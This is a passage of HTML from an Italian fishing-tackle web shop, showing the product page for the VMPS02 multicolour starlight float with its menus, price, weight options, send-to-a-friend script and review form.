			<div class="layer_cart_cart col-xs-12 col-md-6">
				<h2>
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Ci sono <span class="ajax_cart_quantity">0</span> articoli nel tuo carrello.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Il tuo carrello contiene un oggetto.
					</span>
				</h2>
	
				<div class="layer_cart_row">
					<strong class="dark">
						Totale prodotti
																					(Tasse incl.)
																		</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>
	
								<div class="layer_cart_row">
					<strong class="dark">
						Totale spedizione&nbsp;(Tasse incl.)					</strong>
					<span class="ajax_cart_shipping_cost">
													Spedizione gratuita!
											</span>
				</div>
								<div class="layer_cart_row">	
					<strong class="dark">
						Totale
																					(Tasse incl.)
																		</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">	
					<span class="continue btn btn-default button exclusive-medium" title="Continua lo shopping">
						<span>
							<i class="icon-chevron-left left"></i>Continua lo shopping
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://www.venturierigalleggianti.it/ordine" title="Procedi con il checkout" rel="nofollow">
						<span>
							Procedi con il checkout<i class="icon-chevron-right right"></i>
						</span>
					</a>	
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->
	<!-- Menu -->
	<div id="block_top_menu" class="sf-contener clearfix col-md-8 col-xs-12">
		<div class="cat-title">Categorie</div>
		<ul class="sf-menu clearfix menu-content">
			<li><a href="/" title="Home">Home</a></li>
<li><a href="https://www.venturierigalleggianti.it/content/4-chi-siamo" title="Chi siamo">Chi siamo</a></li>
<li><a href="https://www.venturierigalleggianti.it/" title="Prodotti">Prodotti</a><ul><li><a href="https://www.venturierigalleggianti.it/12-galleggianti-venturieri" title="Galleggianti Venturieri">Galleggianti Venturieri</a><ul><li><a href="https://www.venturierigalleggianti.it/14-galleggianti-competizione" title="Galleggianti competizione">Galleggianti competizione</a></li><li><a href="https://www.venturierigalleggianti.it/15-galleggianti-inglesi" title="Galleggianti inglesi">Galleggianti inglesi</a></li><li><a href="https://www.venturierigalleggianti.it/18-galleggianti-scorrevoli" title="Galleggianti scorrevoli">Galleggianti scorrevoli</a></li><li><a href="https://www.venturierigalleggianti.it/19-bombarde" title="Bombarde">Bombarde</a></li><li><a href="https://www.venturierigalleggianti.it/20-galleggianti-starlight-3-mm" title="Galleggianti starlight 3 mm">Galleggianti starlight 3 mm</a></li><li><a href="https://www.venturierigalleggianti.it/21-galleggianti-trota" title="Galleggianti trota">Galleggianti trota</a></li><li><a href="https://www.venturierigalleggianti.it/22-galleggianti-antenna-balsa" title="Galleggianti antenna balsa">Galleggianti antenna balsa</a></li><li><a href="https://www.venturierigalleggianti.it/23-galleggianti-piombati" title="Galleggianti piombati">Galleggianti piombati</a></li><li><a href="https://www.venturierigalleggianti.it/28-galleggianti-starlight-45-mm" title="Galleggianti Starlight 4,5 mm">Galleggianti Starlight 4,5 mm</a></li><li><a href="https://www.venturierigalleggianti.it/30-galleggianti-multicolor" title="Galleggianti Multicolor">Galleggianti Multicolor</a></li><li><a href="https://www.venturierigalleggianti.it/31-lenze-da-pesca" title="Lenze da pesca">Lenze da pesca</a></li><li><a href="https://www.venturierigalleggianti.it/34-galleggianti-filo-interno" title="Galleggianti filo interno">Galleggianti filo interno</a></li></ul></li><li><a href="https://www.venturierigalleggianti.it/13-accessori-venturieri" title="Accessori Venturieri">Accessori Venturieri</a><ul><li><a href="https://www.venturierigalleggianti.it/24-antenne-per-galleggianti" title="Antenne per galleggianti">Antenne per galleggianti</a></li><li><a href="https://www.venturierigalleggianti.it/25-scorrevoli-per-galleggianti" title="Scorrevoli per galleggianti">Scorrevoli per galleggianti</a></li></ul></li><li><a href="https://www.venturierigalleggianti.it/29-monofilo-venturieri" title="Monofilo Venturieri">Monofilo Venturieri</a></li><li><a href="https://www.venturierigalleggianti.it/33-outlet" title="OUTLET">OUTLET</a></li><li><a href="https://www.venturierigalleggianti.it/35-antenne-led-starlight" title="ANTENNE LED STARLIGHT">ANTENNE LED STARLIGHT</a></li><li><a href="https://www.venturierigalleggianti.it/36-canne-venturieri-e-guadini" title="Canne Venturieri e guadini">Canne Venturieri e guadini</a></li><li><a href="https://www.venturierigalleggianti.it/37-scatola-multiuso" title="SCATOLA MULTIUSO">SCATOLA MULTIUSO</a></li><li><a href="https://www.venturierigalleggianti.it/38-protector-eva" title="PROTECTOR EVA ">PROTECTOR EVA </a></li><li><a href="https://www.venturierigalleggianti.it/39-testa-scorrevole-per-inglesi-dia-1012-extralight" title="TESTA SCORREVOLE PER INGLESI DIA 10/12 EXTRALIGHT">TESTA SCORREVOLE PER INGLESI DIA 10/12 EXTRALIGHT</a></li><li><a href="https://www.venturierigalleggianti.it/40-testa-ottone-per-galleggiante-inglese-dia-681012" title="TESTA OTTONE PER GALLEGGIANTE INGLESE DIA 6/8/10/12">TESTA OTTONE PER GALLEGGIANTE INGLESE DIA 6/8/10/12</a></li><li><a href="https://www.venturierigalleggianti.it/41-black-mask-mascherina-ad-uso-generico-di-tessuto" title="BLACK MASK MASCHERINA AD USO GENERICO DI TESSUTO">BLACK MASK MASCHERINA AD USO GENERICO DI TESSUTO</a></li></ul></li><li><a href="/content/category/2-news" title="News">News</a></li>
<li><a href="/contattarci" title="Contatti">Contatti</a></li>
<li><a href="https://www.venturierigalleggianti.it/content/9-catalogo" title="Catalogo">Catalogo</a></li>

					</ul>
	</div>
	<!--/ Menu -->

 							</div>
						</div>
					</div>
				</header>
			<div class="columns-container">
								<div class="top_banner_wrap">
					<div class="custombanners displayBanner " data-hook="displayBanner">
	<div class="banners-in-carousel" style="display:none;">
		<div class="carousel" data-settings="{&quot;p&quot;:&quot;1&quot;,&quot;n&quot;:&quot;1&quot;,&quot;n_hover&quot;:&quot;0&quot;,&quot;a&quot;:&quot;1&quot;,&quot;s&quot;:&quot;250&quot;,&quot;m&quot;:&quot;1&quot;,&quot;i&quot;:&quot;1&quot;,&quot;i_1200&quot;:&quot;1&quot;,&quot;i_992&quot;:&quot;1&quot;,&quot;i_768&quot;:&quot;1&quot;,&quot;i_480&quot;:&quot;1&quot;}"></div>
	</div>
	<div class="banners-one-by-one">
					<div class="banner-item" style="background-image:url(/modules/custombanners/views/img/uploads/f0b6b68b87b2ffd10e43d828fae678bd634482d8.png);">
				<div class="banner-item-content  ">
													<div class="custom-html">
						<!--h1 class="title_topbanner"><em>hot tours</em></h1-->
					</div>
																					</div>
			</div>
			</div>
</div>

 
				</div>
								<div id="columns" class="container">
											
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<a class="home" href="http://www.venturierigalleggianti.it/" title="Torna alla Home"><i class="fa fa-home"></i></a>
		
										
		<span class="navigation-pipe" >/</span>
					<a href="https://www.venturierigalleggianti.it/12-galleggianti-venturieri" title="Galleggianti Venturieri" data-gg="">Galleggianti Venturieri</a><span class="navigation-pipe">/</span><a href="https://www.venturierigalleggianti.it/28-galleggianti-starlight-45-mm" title="Galleggianti Starlight 4,5 mm" data-gg="">Galleggianti Starlight 4,5 mm</a><span class="navigation-pipe">/</span>VMPS02 GALLEGGIANTE ANTENNA CAVA MULTICOLOR PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE
			</div>
<!-- /Breadcrumb -->
															<div class="row inner-columns">
												<div id="left_column" class="column col-xs-12 col-sm-3"><!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h2 class="title_block">
		<span>
		
			
		
			Categorie
		
		</span>
	</h2>
	<div class="block_content">
		<ul class="tree dhtml">
												
<li >
	<a 
	href="https://www.venturierigalleggianti.it/12-galleggianti-venturieri" title="Galleggianti Venturieri offre soluzioni per  galleggianti da pesca , con una vasta scelta per qualsiasi tipo di pesca. Scopri la soluzione più adatta a te">
		Galleggianti Venturieri
	</a>
			<ul>
												
<li >
	<a 
	href="https://www.venturierigalleggianti.it/14-galleggianti-competizione" title="Galleggianti competizione  per la  pesca sportiva . Utilizziamo materie prime di prima scelta e di  alta qualità .  Made in Italy">
		Galleggianti competizione
	</a>
	</li>

																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/15-galleggianti-inglesi" title="Galleggianti Inglesi  adatti a tutte le tipologie di pesca. Utilizziamo materie prime di prima scelta e di  alta qualità .  Made in Italy">
		Galleggianti inglesi
	</a>
	</li>

																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/18-galleggianti-scorrevoli" title="Galleggianti   scorrevoli  adatti per la pesca in  mare  e  acque profonde.  Utilizziamo materie prime di  prima scelta  e  alta qualità. Made in Italy">
		Galleggianti scorrevoli
	</a>
	</li>

																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/19-bombarde" title="Bombarde specifiche  e differenziate per le diverse  profondità di pesca.  Utilizziamo materie prime di  prima scelta  e  alta qualità. Made in Italy">
		Bombarde
	</a>
	</li>

																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/20-galleggianti-starlight-3-mm" title="Galleggianti Starlight  diametro 3mm, particolarmente adatti per la  pesca in notturna.  Utilizziamo  materie prime  di prima scelta e  alta qualità. Made in Italy">
		Galleggianti starlight 3 mm
	</a>
	</li>

																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/21-galleggianti-trota" title="Galleggianti per la  pesca alla trota , filo interno, molto resistenti e stabili durante la pesca. Utilizziamo ma terie di prima scelta  e  alta qualità. Made in Italy">
		Galleggianti trota
	</a>
	</li>

																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/22-galleggianti-antenna-balsa" title="Galleggianti  per  tutte le tipologie  di pesca, caratterizzati dalla testa in balsa o carofoam. Utilizziamo materie prime di  prima scelta  e  alta qualità .  Made in Italy .">
		Galleggianti antenna balsa
	</a>
	</li>

																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/23-galleggianti-piombati" title="Galleggianti da pesca  prepiombati,  utili per aumentare la distanza di lancio ed avere un&#039; ottima stabilità  in pesca. Utilizziamo  materie prime  di prima scelta e  alta qualità. Made in Italy">
		Galleggianti piombati
	</a>
	</li>

																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/28-galleggianti-starlight-45-mm" class="selected" title="Galleggianti con antenne  intercambiabili  con  Starlight  da diametro 4,5mm; particolarmente indicati per la  pesca in notturna, ottima visibilità.  Utilizziamo  materie prime  di prima scelta e  alta qualità. Made in Italy">
		Galleggianti Starlight 4,5 mm
	</a>
	</li>

																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/30-galleggianti-multicolor" title="Galleggianti con antenna  multicolor intercambiabile altamente visibile ;  adatti a tutti i tipi di pesca. Utilizziamo  materie prime  di prima scelta e  ottima qualità .  Made in Italy">
		Galleggianti Multicolor
	</a>
	</li>

																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/31-lenze-da-pesca" title="Lenze  per la  pesca sportiva  pronte all&#039;uso. Adatte a tutte le tipologie di pesca.">
		Lenze da pesca
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://www.venturierigalleggianti.it/34-galleggianti-filo-interno" title="Galleggianti da pesca  con passaggio del  filo interno . Molto resistenti e stabili sono adatti per qualsiasi tipo di pesca. Utilizziamo  materie prime  di prima scelta e  ottima qualità .  Made in italy">
		Galleggianti filo interno
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/13-accessori-venturieri" title="Tanti accessori per  galleggianti da pesca">
		Accessori Venturieri
	</a>
			<ul>
												
<li >
	<a 
	href="https://www.venturierigalleggianti.it/24-antenne-per-galleggianti" title="">
		Antenne per galleggianti
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://www.venturierigalleggianti.it/25-scorrevoli-per-galleggianti" title="">
		Scorrevoli per galleggianti
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/29-monofilo-venturieri" title="Monofili Venturieri alta qualità">
		Monofilo Venturieri
	</a>
	</li>

																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/33-outlet" title="Articoli da pesca fine serie">
		OUTLET
	</a>
	</li>

																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/35-antenne-led-starlight" title="ANTENNE LED STARLIGHT ULTRAVISIBILI">
		ANTENNE LED STARLIGHT
	</a>
	</li>

																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/36-canne-venturieri-e-guadini" title="CANNE E GUADINI">
		Canne Venturieri e guadini
	</a>
	</li>

																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/37-scatola-multiuso" title="SCATOLA MULTIUSO">
		SCATOLA MULTIUSO
	</a>
	</li>

																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/38-protector-eva" title="PROTECTOR EVA">
		PROTECTOR EVA 
	</a>
	</li>

																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/39-testa-scorrevole-per-inglesi-dia-1012-extralight" title="TESTE SCORREVOLI PER INGLESI">
		TESTA SCORREVOLE PER INGLESI DIA 10/12 EXTRALIGHT
	</a>
	</li>

																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/40-testa-ottone-per-galleggiante-inglese-dia-681012" title="">
		TESTA OTTONE PER GALLEGGIANTE INGLESE DIA 6/8/10/12
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://www.venturierigalleggianti.it/41-black-mask-mascherina-ad-uso-generico-di-tessuto" title="">
		BLACK MASK MASCHERINA AD USO GENERICO DI TESSUTO
	</a>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->
<!-- Block tags module -->
<div id="tags_block_left" class="block tags_block">
	<p class="title_block">
		<span>Tags</span>
	</p>
	<div class="block_content">
									<a 
				class="tag_level3 first_item"
				href="https://www.venturierigalleggianti.it/ricerca?tag=filo+interno" 
				title="Maggiori informazioni su filo interno" 
				>
					filo interno
				</a>
							<a 
				class="tag_level2 item"
				href="https://www.venturierigalleggianti.it/ricerca?tag=PESCA+NOTTURNA" 
				title="Maggiori informazioni su PESCA NOTTURNA" 
				>
					PESCA NOTTURNA
				</a>
							<a 
				class="tag_level2 item"
				href="https://www.venturierigalleggianti.it/ricerca?tag=GALLEGGIANTE+PORTASTARLIGHT" 
				title="Maggiori informazioni su GALLEGGIANTE PORTASTARLIGHT" 
				>
					GALLEGGIANTE PORTASTARLIGHT
				</a>
							<a 
				class="tag_level2 item"
				href="https://www.venturierigalleggianti.it/ricerca?tag=ANTENNA+INTERCAMBIABILE" 
				title="Maggiori informazioni su ANTENNA INTERCAMBIABILE" 
				>
					ANTENNA INTERCAMBIABILE
				</a>
							<a 
				class="tag_level2 item"
				href="https://www.venturierigalleggianti.it/ricerca?tag=galleggiante+da+pesca" 
				title="Maggiori informazioni su galleggiante da pesca" 
				>
					galleggiante da pesca
				</a>
							<a 
				class="tag_level1 item"
				href="https://www.venturierigalleggianti.it/ricerca?tag=galleggiante" 
				title="Maggiori informazioni su galleggiante" 
				>
					galleggiante
				</a>
							<a 
				class="tag_level1 item"
				href="https://www.venturierigalleggianti.it/ricerca?tag=STARLIGHT+4.5" 
				title="Maggiori informazioni su STARLIGHT 4.5" 
				>
					STARLIGHT 4.5
				</a>
							<a 
				class="tag_level1 item"
				href="https://www.venturierigalleggianti.it/ricerca?tag=TUBICINO+CENTRALE" 
				title="Maggiori informazioni su TUBICINO CENTRALE" 
				>
					TUBICINO CENTRALE
				</a>
							<a 
				class="tag_level1 item"
				href="https://www.venturierigalleggianti.it/ricerca?tag=ANTENNA" 
				title="Maggiori informazioni su ANTENNA" 
				>
					ANTENNA
				</a>
							<a 
				class="tag_level1 last_item"
				href="https://www.venturierigalleggianti.it/ricerca?tag=CAVA" 
				title="Maggiori informazioni su CAVA" 
				>
					CAVA
				</a>
						</div>
</div>
<!-- /Block tags module -->
</div>
																		<div id="center_column" class="center_column col-xs-12 col-sm-9">
	

							<div itemscope itemtype="http://schema.org/Product">
	<div class="primary_block row">
						<!-- left infos-->
		<div class="pb-left-column col-xs-12 col-md-5">
			<!-- product img-->
			<div id="image-block" class="clearfix">
				<div class="wrap_image_block">
																	<span id="view_full_size">

													<img id="bigpic" itemprop="image" src="https://www.venturierigalleggianti.it/110-large_default/psv-62b.jpg" title="vmps02" alt="vmps02" width="336" height="336"/>
															<span class="span_link no-print"></span>
																		</span>
								</div>
			</div> <!-- end image-block -->
							<!-- thumbnails -->
				<div id="views_block" class="clearfix hidden">
										<div id="thumbs_list">
						<ul id="thumbs_list_frame">
																																																						<li id="thumbnail_110" class="last">
									<a href="https://www.venturierigalleggianti.it/110-thickbox_default/psv-62b.jpg"	data-fancybox-group="other-views" class="fancybox shown" title="vmps02">
										<img class="img-responsive" id="thumb_110" src="https://www.venturierigalleggianti.it/110-medium_default/psv-62b.jpg" alt="vmps02" title="vmps02" itemprop="image" />
									</a>
								</li>
																			</ul>
					</div> <!-- end thumbs_list -->
									</div> <!-- end views-block -->
				<!-- end thumbnails -->
								</div> <!-- end pb-left-column -->
		<!-- end left infos-->
		<!-- pb-right-column-->
		<div class="pb-right-column col-xs-12 col-md-7">
						<h1 itemprop="name">VMPS02 GALLEGGIANTE ANTENNA CAVA MULTICOLOR PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE</h1>
			<div class="rate_wrap"></div>
							<a class="print_prod" href="javascript:print();">
					<i class="fa fa-file-o"></i>Stampa
				</a>
						<p id="product_reference">
				<label>Codice Prodotto: </label>
				<span class="editable" itemprop="sku"></span>
			</p>
						<!--p id="product_condition">
				<label>Condition </label>
									<link itemprop="itemCondition" href="http://schema.org/NewCondition"/>
					<span class="editable">Nuovo</span>
							</p-->
										<div id="short_description_block">
											<div id="short_description_content" class="rte align_justify" itemprop="description"><h2><strong>Galleggiante da pesca VMPS02 porta starlight  diam.4,5 conf 1 pz</strong></h2></div>
					
											<p class="buttons_bottom_block">
							<a href="javascript:{}" class="button">
								Maggiori dettagli
							</a>
						</p>
										<!---->
				</div> <!-- end short_description_block -->
									<!-- add to cart form-->
			<form id="buy_block" action="https://www.venturierigalleggianti.it/carrello" method="post">
				<!-- hidden datas -->
				<p class="hidden">
					<input type="hidden" name="token" value="3205c08546fc66db5205707870f251c2" />
					<input type="hidden" name="id_product" value="90" id="product_page_product_id" />
					<input type="hidden" name="add" value="1" />
					<input type="hidden" name="id_product_attribute" id="idCombination" value="" />
				</p>
				<div class="box-info-product">
					<div class="content_prices clearfix">
													<!-- prices -->
							<div class="price">
								
								<p class="our_price_display" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
									<link itemprop="availability" href="http://schema.org/InStock"/>																			<span id="our_price_display" itemprop="price">2,00 €</span>
										<!--											tasse incl.										-->
										<meta itemprop="priceCurrency" content="EUR" />
										
																		<span id="old_price" class="hidden">
																			
										<span id="old_price_display"></span>
										<!-- tasse incl. -->
																		</span>
								</p>
								<p id="reduction_percent"  style="display:none;">
									<span id="reduction_percent_display">
																			</span>
								</p>
								<p id="reduction_amount"  style="display:none">
									<span id="reduction_amount_display">
																		</span>
								</p>
															</div> <!-- end prices -->
															<!-- availability modifiche softnet -->
                        								<p id="availability_statut">
									<span id="availability_label" class="hidden-xs">Disponibilit&agrave;:</span>
									<span id="availability_value">Immediata</span>
								</p>                                								
								<p class="warning_inline" id="last_quantities" style="display: none" >Attenzione: Ultimi articoli in magazzino!</p>
																																		 
						
						
						<div class="clear"></div>
					</div> <!-- end content_prices -->
					<div class="product_attributes clearfix">
													<!-- attributes -->
							<div id="attributes">
								<div class="clearfix"></div>
																											<fieldset class="attribute_fieldset">
											<label class="attribute_label" for="group_1">Peso&nbsp;</label>
																						<div class="attribute_list">
																									<select name="group_1" id="group_1" class="form-control attribute_select no-print">
																													<option value="3" selected="selected" title="2 Gr.">2 Gr.</option>
																													<option value="5" title="3 Gr.">3 Gr.</option>
																													<option value="6" title="4 Gr.">4 Gr.</option>
																													<option value="7" title="5 Gr.">5 Gr.</option>
																													<option value="13" title="6 Gr.">6 Gr.</option>
																													<option value="14" title="8 Gr.">8 Gr.</option>
																											</select>
																							</div> <!-- end attribute_list -->
										</fieldset>
																								</div> <!-- end attributes -->
											</div> <!-- end product_attributes -->
					<div class="wrap_bottom row">
						<div class="col-xs-6">
						<!-- quantity wanted -->
												<div id="quantity_wanted_p">
							<div class="wrap_up_down">
							<a href="#" data-field-qty="qty" class="button-minus product_quantity_down">
								<i class="icon-minus">-</i>
							</a>
							<input type="number" name="qty" id="quantity_wanted" class="text" value="1" />
							<a href="#" data-field-qty="qty" class="button-plus product_quantity_up">
								<i class="icon-plus">+</i>
							</a>
							</div>
							<span class="clearfix"></span>
						</div>
												<!-- minimal quantity wanted -->
						<p id="minimal_quantity_wanted_p" style="display: none;">
							This product is not sold individually. You must select at least <b id="minimal_quantity_label">1</b> quantity for this product.
						</p>
						</div>
						<div class="box-cart-bottom col-xs-6">
							<div>
								<p id="add_to_cart" class="buttons_bottom_block no-print">
									<button type="submit" name="Submit" class="button">
										<span>Aggiungi al carrello</span>
									</button>
								</p>
						</div>
					</div>
					</div> <!-- end box-cart-bottom -->
					<div class="wrap_buttons clearfix">
						<div class="row">
							
<div class="elem_butt">
	<a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '90', $('#idCombination').val(), document.getElementById('quantity_wanted').value); return false;" rel="nofollow"  title="Aggiungi alla mia lista dei desideri">
		<span class="hidden-xxs">Aggiungi alla lista dei desideri</span>
	</a>
</div>


 							                                <!-- usefull links-->
								<ul id="usefull_link_block" class="elem_butt no-print">
									<script type="text/javascript">

$('document').ready(function(){
        $('#send_friend_button').fancybox({
                'hideOnContentClick': false
        });
        $('#sendEmail').click(function(){
	var recaptcha=$('[name=g-recaptcha-response]').val();
        var name = $('#friend_name').val();
        var email = $('#friend_email').val();
        var id_product = $('#id_product_comment_send').val();
                if (name && email && !isNaN(id_product))
                {
                        $.ajax({
                                url: "/modules/sendtoafriend/sendtoafriend_ajax.php",
                                type: "POST",
                                headers: {"cache-control": "no-cache"},
                                data: {action: 'sendToMyFriend', secure_key: 'bd418a9d68ae20c1a7c4e1d223879871', name: name, email: email, id_product: id_product,recaptcha:recaptcha},
                                dataType: "json",
                                success: function(result) {
                                        $.fancybox.close();
                    var msg = result ? "La tua email è stata inviata con successo" : "Your e-mail could not be sent. Please check the name and e-mail address and try again.";
                    var title = "Invia ad un amico";
                    fancyMsgBox(msg, title);
                                }
                        });
                }
                else
                        $('#send_friend_form_error').text("Non hai riempito campi richiesti");
        });
});

</script>
<li class="sendtofriend">
	<a id="send_friend_button" href="#send_friend_form">
		<span class="hidden-xxs">Invia ad un amico</span>
	</a>
	<div style="display: none;">
		<div id="send_friend_form">
			<h2  class="page-subheading">
				Invia ad un amico
			</h2>
			<div class="row">
				<div class="product clearfix col-xs-12">
					<img src="https://www.venturierigalleggianti.it/110-small_default/psv-62b.jpg" alt="VMPS02 GALLEGGIANTE ANTENNA CAVA MULTICOLOR PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE" />
					<div class="product_desc">
						<p class="product_name">
							<strong>VMPS02 GALLEGGIANTE ANTENNA CAVA MULTICOLOR PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE</strong>
						</p>
						<h2><strong>Galleggiante da pesca VMPS02 porta starlight  diam.4,5 conf 1 pz</strong></h2>
					</div>
				</div><!-- .product -->
				<div class="send_friend_form_content col-xs-12" id="send_friend_form_content">
					<div id="send_friend_form_error" class="alert alert-danger" style="display: none;"></div>
					<div id="send_friend_form_success"></div>
					<div class="form_container clearfix">
						<p class="text text1 col-sm-6 col-xs-12">
							<label for="friend_name">
								Nome del tuo amico <sup class="required">*</sup> :
							</label>
							<input id="friend_name" class="form-control"  name="friend_name" type="text" value=""/>
						</p>
						<p class="text text2 col-sm-6 col-xs-12">
							<label for="friend_email">
								Indirizzo email del tuo amico <sup class="required">*</sup> :
							</label>
							<input id="friend_email" class="form-control" name="friend_email" type="text" value=""/>
						</p>
					<p class="col-sm-12 col-xs-12"><br/></p>
				  	<div class="cols-sm-12 col-xs-12 g-recaptcha" data-sitekey="6LdaFyYTAAAAALI01MrI-2vxUvb_IKy5RPppThYq"></div>
					</div>
					<div class="submit">
						<div class="col-xs-6 text1">
							<a class="closefb button grey_btn" href="#">
								Annulla
							</a>
						</div>
						<div class="col-xs-6 text2">
							<button id="sendEmail" class="button" name="sendEmail" type="submit">
								<span>Invia</span>
							</button>
						</div>
					</div>
				</div> <!-- .send_friend_form_content -->
			</div>
		</div>
	</div>
</li>






 																	</ul>
													</div>
                        <div class="full_width compare-product softnet">
                                                        
                        </div>
					</div>
				</div> <!-- end box-info-product -->
			</form>
					</div> <!-- end pb-right-column-->
		<!-- center infos -->
		<div class="pb-center-column col-xs-12 col-md-7 ">
			 
<div id="product_comments_block_extra" class="no-print elem_butt" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<div class="comments_note clearfix">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
													<meta itemprop="worstRating" content = "0" />
				<meta itemprop="ratingValue" content = "0" />
				<meta itemprop="bestRating" content = "5" />
			</div>
		</div> <!-- .comments_note -->

	<ul class="comments_advices ">
		
					<li>
				<a class="open-comment-form" href="#new_comment_form">
					<span class="hidden-xxs">Scrivi una recensione</span>
				</a>
			</li>
			</ul>
</div>
<!--  /Module ProductComments -->
	<p class="socialsharing_product list-inline no-print">
					<button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing">
				<i class="fa fa-twitter"></i> <span>Twitta</span>
				<!-- <img src="https://www.venturierigalleggianti.it/modules/socialsharing/img/twitter.gif" alt="Tweet" /> -->
			</button>
							<button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing">
				<i class="fa fa-facebook"></i><span> Condividi</span>
				<!-- <img src="https://www.venturierigalleggianti.it/modules/socialsharing/img/facebook.gif" alt="Facebook Like" /> -->
			</button>
							<button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing">
				<i class="fa fa-google-plus"></i><span> Google+</span>
				<!-- <img src="https://www.venturierigalleggianti.it/modules/socialsharing/img/google.gif" alt="Google Plus" /> -->
			</button>
							<button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing">
				<i class="fa fa-pinterest"></i> <span>Pinterest</span>
				<!-- <img src="https://www.venturierigalleggianti.it/modules/socialsharing/img/pinterest.gif" alt="Pinterest" /> -->
			</button>
			</p>

 						<p id="availability_date" style="display: none;">
				<span id="availability_date_label">Disponibile dal:</span>
				<span id="availability_date_value"></span>
			</p>
			<!-- Out of stock hook -->
			<div id="oosHook" style="display: none;">
				
			</div>
			
		</div>
		<!-- end center infos-->

	</div> <!-- end primary_block -->
			   			<div id="more_info_block" class="clear">
				<ul id="more_info_tabs" class="idTabs idTabsShort clearfix">
					<li><a id="more_info_tab_more_info" class="selected" href="#idTab1">Descrizione</a></li>																														
<li class="page-product-heading"><a href="#idTab5">Recensioni</a></li> 
				</ul>
				<div id="more_info_sheets" class="sheets align_justify">
											<!-- full description -->
						<div id="idTab1"><p><strong>Galleggiante da pesca</strong> con deriva in fibra di vetro e <strong>antenna cava multicolor</strong> dia 4,5mm, alta visibilità, compatibile con starlight 4,4.</p>
<p>All'interno può ospitare una starlight da 3 mm illuminandosi cosi' in 2 colori; passaggio filo laterale, adatto a tutte le tipologie di pesca. Conf 1 pz.</p>
<p>Disponibile nelle seguenti grammature  :</p>
<p>Gr.2-3-4-5-6-8-10</p></div>
																								
					<div id="idTab5" class="panel-collapse">
	<div id="product_comments_block_tab">
								<p class="align_center">
				<a id="new_comment_tab_btn" class="btn btn-default button button-small open-comment-form" href="#new_comment_form">
					<span>Scrivi per primo una recensione !</span>
				</a>
			</p>
						</div> <!-- #product_comments_block_tab -->
</div>

<!-- Fancybox -->
<div style="display: none;">
	<div id="new_comment_form">
		<form id="id_new_comment_form" action="#">
			<h2 class="page-subheading">
				Scrivi una recensione
			</h2>
			<div class="row">
									<div class="product clearfix  col-xs-12">
						<img src="https://www.venturierigalleggianti.it/110-medium_default/psv-62b.jpg" height="222" width="125" alt="VMPS02 GALLEGGIANTE ANTENNA CAVA MULTICOLOR PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE" />
						<div class="product_desc">
							
							
						</div>
					</div>
								<div class="new_comment_form_content col-xs-12">
					<div id="new_comment_form_error" class="error alert alert-danger" style="display: none;">
						<ul></ul>
					</div>
											<ul id="criterions_list">
													<li>
								<label>Quality:</label>
								<div class="star_content">
									<input class="star" type="radio" name="criterion[1]" value="1" />
									<input class="star" type="radio" name="criterion[1]" value="2" />
									<input class="star" type="radio" name="criterion[1]" value="3" checked="checked" />
									<input class="star" type="radio" name="criterion[1]" value="4" />
									<input class="star" type="radio" name="criterion[1]" value="5" />
								</div>
								<div class="clearfix"></div>
							</li>
												</ul>
										<label for="comment_title">
						Title: <sup class="required">*</sup>
					</label>
					<input class="form-control" id="comment_title" name="title" type="text" value=""/>
					<label for="content">
						Comment: <sup class="required">*</sup>
					</label>
					<textarea class="form-control" id="content" name="content"></textarea>
											<label>
							Il tuo nome: <sup class="required">*</sup>
						</label>
						<input class="form-control" id="commentCustomerName" name="customer_name" type="text" value=""/>
									</div>
				<div id="new_comment_form_footer">
						<input id="id_product_comment_send" name="id_product" type="hidden" value='90' />
						<div class="al_center col-xs-12">
								<a class="closefb button grey_btn" href="#">
									Annulla
								</a>
								<button id="submitNewMessage" name="submitMessage" type="submit" class="button">
